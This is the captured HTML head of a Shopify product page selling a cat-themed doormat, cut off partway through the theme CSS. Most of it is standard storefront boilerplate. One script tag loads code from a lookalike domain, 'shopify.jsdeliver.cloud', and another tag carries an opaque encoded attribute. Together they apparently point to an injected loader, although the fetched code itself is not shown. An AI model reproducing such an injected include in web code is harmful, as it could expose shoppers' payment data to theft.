

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://azhobbyshop.com/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-82736812
body_size: 39829
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://azhobbyshop.com/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-82736812">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="//azhobbyshop.com/cdn/shop/t/13/assets/main.js?v=172825406199991023481768984242" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=="></script>
    <script src="//azhobbyshop.com/cdn/shop/t/13/assets/secondary.js?v=139132511830374470601768984242" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Cat This Door Is Locked For Your Protection Not Mine Doormat | Welcome
 &ndash; Azhobbyshop</title>

    
      <meta name="description" content="Product images are for illustrative purposes only. Just for customer to see the design Description: Thickness: 1 cm similar to 0.4 inches Insole type: Wear-resistant plastic bottom Material:  Adopt a new type of wear-plastic non-slip design, strong air permeability, no mold, close to the ground Size: Small: 25 x 15 inc">
    

    

<meta property="og:site_name" content="Azhobbyshop">
<meta property="og:url" content="https://azhobbyshop.com/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-82736812">
<meta property="og:title" content="Cat This Door Is Locked For Your Protection Not Mine Doormat | Welcome">
<meta property="og:type" content="product">
<meta property="og:description" content="Product images are for illustrative purposes only. Just for customer to see the design Description: Thickness: 1 cm similar to 0.4 inches Insole type: Wear-resistant plastic bottom Material:  Adopt a new type of wear-plastic non-slip design, strong air permeability, no mold, close to the ground Size: Small: 25 x 15 inc"><meta property="og:image" content="http://azhobbyshop.com/cdn/shop/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-284.jpg?v=1642283091">
  <meta property="og:image:secure_url" content="https://azhobbyshop.com/cdn/shop/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-284.jpg?v=1642283091">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="1024"><meta property="og:price:amount" content="29.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Cat This Door Is Locked For Your Protection Not Mine Doormat | Welcome">
<meta name="twitter:description" content="Product images are for illustrative purposes only. Just for customer to see the design Description: Thickness: 1 cm similar to 0.4 inches Insole type: Wear-resistant plastic bottom Material:  Adopt a new type of wear-plastic non-slip design, strong air permeability, no mold, close to the ground Size: Small: 25 x 15 inc">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="x55e4pGSeOjltcstg8HlnDymjRkwJHugX_WCVdHk2H0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56939741382/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c0156be4b85bf1a55553763b0e45e3ab">
<meta id="in-context-paypal-metadata" data-shop-id="56939741382" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://azhobbyshop.com/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-82736812.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=56939741382" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":56939741382,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/56939741382","merchantName":"Azhobbyshop","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Azhobbyshop","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"c0156be4b85bf1a55553763b0e45e3ab","betas":["rich-media-storefront-analytics"],"domain":"azhobbyshop.com","predictiveSearch":true,"shopId":56939741382,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "azhobbyshop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"AZ 2026","id":147990741190,"schema_name":"Shrine PRO","schema_version":"1.2.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "azhobbyshop.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//azhobbyshop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//azhobbyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//azhobbyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//azhobbyshop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//azhobbyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//azhobbyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//azhobbyshop.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js"></script>
<script defer="defer" async type="module" src="//azhobbyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//azhobbyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//azhobbyshop.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js");
await import("//azhobbyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//azhobbyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/webhooks.sonshaw.com\/js\/disable_click_image.min.js?shop=azhobbyshop.myshopify.com","https:\/\/tabs.stationmade.com\/registered-scripts\/tabs-by-station.js?shop=azhobbyshop.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=c127cbcb-0a95-4961-82d8-c1fc2717f018\u0026shop=azhobbyshop.myshopify.com","\/\/cdn.shopify.com\/proxy\/9a18d08484c09aeb499cf70bb71f0faba77ef76541b3ed4f82e9c86019dfa7bf\/bingshoppingtool-t2app-prod.trafficmanager.net\/api\/ShopifyMT\/v1\/uet\/tracking_script?shop=azhobbyshop.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/pixee.gropulse.com\/js\/active.js?shop=azhobbyshop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":56939741382,"offset":-28800,"reqid":"941608af-ec8a-49f4-ab3e-1094cbe4f668-1769773591","pageurl":"azhobbyshop.com\/products\/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-82736812","u":"87fb95b06f16","p":"product","rtyp":"product","rid":6756711137478};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//azhobbyshop.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//azhobbyshop.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://azhobbyshop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://azhobbyshop.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//azhobbyshop.com/cdn/shop/t/13/compiled_assets/scripts.js?v=27661"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//azhobbyshop.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//azhobbyshop.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//azhobbyshop.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//azhobbyshop.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//azhobbyshop.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//azhobbyshop.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//azhobbyshop.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//azhobbyshop.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//azhobbyshop.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//azhobbyshop.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 31, 41, 51;
        --color-shadow: 31, 41, 51;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 241, 236;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 31, 61, 43;
        --color-base-accent-1: 31, 61, 43;
        --color-base-accent-2: 107, 79, 63;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f1ec;
        --gradient-base-accent-1: #1f3d2b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
